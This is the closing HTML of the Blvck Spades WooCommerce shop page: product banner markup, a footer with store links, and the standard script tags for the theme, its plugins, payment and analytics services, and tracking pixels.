col-xs-mobile-fullwidth vc_col-sm-12 text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-5 vc_custom_1558354649893  hongo_responsive_1558354649900 heading-14 hongo-section-heading hongo_font_1558354649891"><span>SHOP BANNER STYLE 14</span></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1565071615758   wow fadeIn vc_column-gap-15 hongo-stretch-content hongo-stretch-content-fluid vc_row-o-equal-height vc_row-o-content-bottom vc_row-flex"><div class="wpb_column vc_column_container vc_col-has-fill overflow-hidden vc_col-sm-6 vc_col-md-4 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 100ms><div class="vc_column-inner vc_custom_1567687042862"><div class="wpb_wrapper"><div class="shop-banner-unique-33 cover-background bg-position-center-top hongo-shop-banner-3 vc_custom_1568093885915  hongo_responsive_1568093885929 hongo-shop-banner-blur-event"><div class="hongo-shop-banner-content"><div class="hongo-shop-banner-img"><img loading="lazy" decoding="async" width="250" height="300" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-250x300-ph.jpg?fit=250%2C300&amp;ssl=1" class="" alt="" title="" /></div><a href="http://hongo.themezaa.com/shop/" target="_self" class="hongo_button_1568093885887 btn-link alt-font btn-large">SHOP COLLECTIONS</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill overflow-hidden vc_col-sm-6 vc_col-md-4 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 200ms><div class="vc_column-inner vc_custom_1565151776710"><div class="wpb_wrapper"><div class="shop-banner-unique-34 cover-background bg-position-center-top hongo-shop-banner-3 vc_custom_1568093927058  hongo_responsive_1568093927074 hongo-shop-banner-blur-event"><div class="hongo-shop-banner-content"><div class="hongo-shop-banner-img"><img loading="lazy" decoding="async" width="250" height="300" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-250x300-ph.jpg?fit=250%2C300&amp;ssl=1" class="" alt="" title="" /></div><a href="http://hongo.themezaa.com/shop/" target="_self" class="hongo_button_1568093927028 btn-link alt-font btn-large">SHOP COLLECTIONS</a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill overflow-hidden vc_col-sm-6 vc_col-lg-offset-0 vc_col-md-offset-0 vc_col-md-4 vc_col-sm-offset-3 vc_col-xs-12 wow fadeIn text-center" data-wow-delay= 300ms><div class="vc_column-inner vc_custom_1565171796885"><div class="wpb_wrapper"><div class="shop-banner-unique-35 cover-background bg-position-center-top hongo-shop-banner-3 vc_custom_1568093940207  hongo_responsive_1568093940222 hongo-shop-banner-blur-event"><div class="hongo-shop-banner-content"><div class="hongo-shop-banner-img"><img loading="lazy" decoding="async" width="250" height="300" src="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2019/06/hongo-250x300-ph.jpg?fit=250%2C300&amp;ssl=1" class="" alt="" title="" /></div><a href="http://hongo.themezaa.com/shop/" target="_self" class="hongo_button_1568093940177 btn-link alt-font btn-large">SHOP COLLECTIONS</a></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</section>				</div>
								</div>
						</div>
		</div>
</div>        <!-- footer -->
        <footer id="colophon" class="footer-main-wrapper site-footer footer-sticky footer-dark-style" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div class="container">
                <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1558698039170 hongo-footer-middle  hongo-stretch-content hongo-stretch-content-fluid  hongo_responsive_1558698039175"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-3 vc_col-xs-12 xs-text-center"><div class="vc_column-inner vc_custom_1558775900328  hongo_responsive_1558775900331"><div class="wpb_wrapper"><div  class="hongo-single-image text-left  vc_custom_1661972167194 xs-display-inline-block"><a class="hongo-single-image-link" href="https://www.blvckspades.com/"  ><img class="skip-lazy" src="https://www.blvckspades.com/wp-content/uploads/2021/09/Blvck-Spades-2400px-gld.png" data-rjs="https://www.blvckspades.com/wp-content/uploads/2021/09/Blvck-Spades-2400px-gld.png"  alt="Image" /></a></div><div class="text-block-content hongo-text-block-1 vc_custom_1630960689594 last-paragraph-no-margin  hongo_responsive_1630960689596"><p><em>For the culture</em></p>
</div><div  class="hongo-social-links social-icon-style-1 social-icon-1"><ul class="very-small-icon"><li><a class="facebook-f" target="_blank" href="https://www.facebook.com/blvckspades"><i class="fa-brands fa-facebook-f"></i></a></li><li><a class="twitter" target="_blank" href="https://twitter.com/blvckspades"><i class="fa-brands fa-twitter"></i></a></li><li><a class="instagram" target="_blank" href="https://www.instagram.com/blvckspades"><i class="fa-brands fa-instagram"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558775908565"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-1 navigation-link-vertical"><li class="menu-item menu-title alt-font">Shop</li><li class="menu-item"><a class="navigation-links" href="https://www.blvckspades.com/decks/" target="_self">Decks</a></li><li class="menu-item"><a class="navigation-links" href="https://www.blvckspades.com/giftitems/" target="_self">Gift Items</a></li><li class="menu-item"><a class="navigation-links" href="https://www.blvckspades.com/apparel/" target="_self">Apparel</a></li><li class="menu-item"><a class="navigation-links" href="https://www.blvckspades.com/electronics/" target="_self">Electronics</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558775914452"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-2 navigation-link-vertical"><li class="menu-item menu-title alt-font">Customer</li><li class="menu-item"><a class="navigation-links" href="https://www.blvckspades.com/wishlist/" target="_self">Wish List</a></li><li class="menu-item"><a class="navigation-links" href="https://www.blvckspades.com/cart/" target="_self">View Cart</a></li><li class="menu-item"><a class="navigation-links" href="https://www.blvckspades.com/contactus/" target="_self">Contact Us</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558775976036"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-3 navigation-link-vertical"><li class="menu-item menu-title alt-font">EVENTS</li><li class="menu-item"><a class="navigation-links" href="https://spadescruise.com/" target="_self">Spades Cruise</a></li></ul></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1558695657447 hongo-footer-bottom  vc_row-has-fill hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex  hongo_responsive_1558695657451"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6 vc_col-md-4 sm-text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-2 last-paragraph-no-margin"><p>© Blvck Spades [2023]</p>
</div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6 vc_col-lg-4 vc_col-md-5 text-center"><div class="vc_column-inner  hongo_responsive_1558695855087"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 vc_col-lg-4 vc_col-md-3 sm-text-center"><div class="vc_column-inner  hongo_responsive_1558695738800"><div class="wpb_wrapper"></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </footer>
        <!-- end footer -->
    			</div><!-- box-layout / hongo-layout -->
						<a class="scroll-top-arrow alt-font sm-display-none" href="javascript:void(0);">
					<span>SCROLL UP</span>
					<i class="ti ti-arrow-right"></i>
				</a>
				<div id="hongo_compare_popup" class="woocommerce hongo-popup-content hongo-compare-popup hongo-white-popup"></div><div id="hongo_quick_view_popup" class="woocommerce hongo-popup-content hongo-quick-view-popup hongo-white-popup"></div>                <script type="text/javascript">( function($) { $('head').append('<style id="hongo-addon-custom-css" type="text/css">.hongo-navigation-menu-1 .nav > li > a .menu-hover-line:after{background-color:rgba(255,255,255,0.6);}.shop-banner-unique-8 .bg-dark-gray{background-color:#ffffff;}.shop-banner-unique-9 .bg-dark-gray{background-color:#121212;}.shop-banner-unique-14 .bg-very-light-gray{background-color:#232323;}.shop-banner-unique-15 .bg-very-light-gray{background-color:#232323;}.shop-banner-unique-25 .bg-very-light-gray{background-color:#4d6e51;}.shop-banner-unique-26 .bg-very-light-gray{background-color:#745f47;}.hongo-text-block-1{width:90%;}</style>'); })(jQuery);</script>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hongo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ec03261d6ae26627e48f92bde/3d755e16eb61096bed88d1488.js");</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.blvckspades.com/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1130549777783628&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="hongo-variation-price-availability">
		<div class="woocommerce-variation-price alt-font">{{{ data.variation.price_html }}}</div>
		<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.blvckspades.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.blvckspades.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.9" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.9" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" async src="https://x.klarnacdn.net/kp/lib/v1/api.js" id="klarnapayments-js" data-environment=production data-client-id=''></script>
<script type="text/javascript" id="klarna_interoperability_token-js-extra">
/* <![CDATA[ */
var klarna_interoperability_token_params = {"token":null,"ajax":{"url":"/?wc-ajax=kp_wc_set_interoperability_token","nonce":"e378b7f861"}};
//# sourceURL=klarna_interoperability_token-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.2.0" id="klarna_interoperability_token-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.blvckspades.com","ajax_url":"https://www.blvckspades.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/bootstrap.min.js?ver=5.2.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/smooth-scroll.min.js?ver=2.2.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/select2/select2.full.min.js" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/wow.min.js?ver=1.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/swiper.min.js?ver=5.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.10.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/jquery.appear.js?ver=0.4" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/equalize.min.js?ver=2.6" id="equalize-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=2.6" id="hongo-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/infinite-scroll.js?ver=3.6.0" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/jquery.sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/retina.js?ver=2.1.2" id="retina-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/jquery.parallax.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/hongo-parallax.min.js?ver=2.6" id="hongo-custom-parallax-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/threesixty.js?ver=2.0.4" id="threesixty-js"></script>
<script type="text/javascript" id="hongo-addons-section-builder-js-extra">
/* <![CDATA[ */
var hongoAddons = {"ajaxurl":"https://www.blvckspades.com/wp-admin/admin-ajax.php","site_id":"","disable_scripts":[],"quickview_addtocart_message":"Product was added to cart successfully","quickview_ajax_add_to_cart":"0","compare_text":"Add To Compare","compare_added_text":"Compare products","compare_remove_message":"Are you sure you want to remove?","moment_timezone":"1","product_deal_day":"Days","product_deal_hour":"Hours","product_deal_min":"Min","product_deal_sec":"Sec","add_to_wishlist_text":"Add to Wishlist","browse_wishlist_text":"Browse Wishlist","remove_wishlist_text":"Remove Wishlist","wishlist_added_message":"Product was added to wishlist successfully","wishlist_remove_message":"Product was removed from wishlist successfully","wishlist_addtocart_message":"Product was added to cart successfully","wishlist_multi_select_message":"Selected Products was removed from wishlist successfully","wishlist_empty_message":"Are you sure you want to empty wishlist?","wishlist_url":"https://www.blvckspades.com/wishlist/","wishlist_icon":"icon-heart","enable_promo_popup":"0","display_promo_popup_after":"some-time","delay_time_promo_popup":"100","scroll_promo_popup":"500","expired_days_promo_popup":"7","enable_mobile_promo_popup":null,"enable_smart_product":"0","display_smart_product_after":"","delay_time_smart_product":"100","scroll_smart_product":"200","expired_days_smart_product":"7","enable_mobile_smart_product":"0","menu_breakpoint":"991","cart_url":"https://www.blvckspades.com/cart/","noproductmessage":"No products were found matching your selection."};
//# sourceURL=hongo-addons-section-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/hongo-addons/assets/js/section-builder.js?ver=2.6" id="hongo-addons-section-builder-js"></script>
<script type="text/javascript" id="hongo-main-js-extra">
/* <![CDATA[ */
var hongoMain = {"ajaxurl":"https://www.blvckspades.com/wp-admin/admin-ajax.php","site_id":"","cart_empty_message":"Are you sure you want to empty cart?","loading_image":"https://www.blvckspades.com/wp-content/themes/hongo/assets/images/loading-black.svg","menu_breakpoint":"991","add_to_cart_fill_icon":"icon-basket-loaded","product_added_message":"Product was added to cart successfully","enable_shop_filter_ajax":"1","zoom_icon":"https://www.blvckspades.com/wp-content/themes/hongo/assets/images/zoom-icon.svg","zoom_tooltip_text":"Zoom","zoom_enabled":"1","photoswipe_enabled":"1","flexslider_enabled":"","disable_scripts":[],"enable_zoom_icon":"0","mobileAnimation":"","popup_disableon":"700","variation_animation":"1"};
var simpleLikes = {"ajaxurl":"https://www.blvckspades.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=hongo-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/themes/hongo/assets/js/main.js?ver=2.6" id="hongo-main-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.blvckspades.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeJ_KkUAAAAAF-uKVYDqXMiwoGKpcp2nNnx4eTl&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeJ_KkUAAAAAF-uKVYDqXMiwoGKpcp2nNnx4eTl",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-ee7bafcdf75c8c4afac4.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-3b23b71ea60c39fa1552.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"163556694\",\"post\":\"2341\",\"tz\":\"-5\",\"srv\":\"www.blvckspades.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "163556694", "2341" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_098c8c9af2992c1b4d696dee96e78806","fragment_name":"wc_fragments_098c8c9af2992c1b4d696dee96e78806","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/hongo-addons/assets/js/compare.js?ver=2.6" id="hongo-addons-compare-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":500,"bgOpacity":"0.7","closeOnVerticalDrag":false},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/hongo-addons/assets/js/jquery.countdown.min.js?ver=2.2.0" id="countdown-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/hongo-addons/assets/js/moment.js?ver=2.6" id="moment-tz-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/hongo-addons/assets/js/moment-timezone-with-data.js?ver=2.6" id="moment-tz-data-js"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/hongo-addons/assets/js/quick-view.js?ver=2.6" id="hongo-addons-quick-view-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
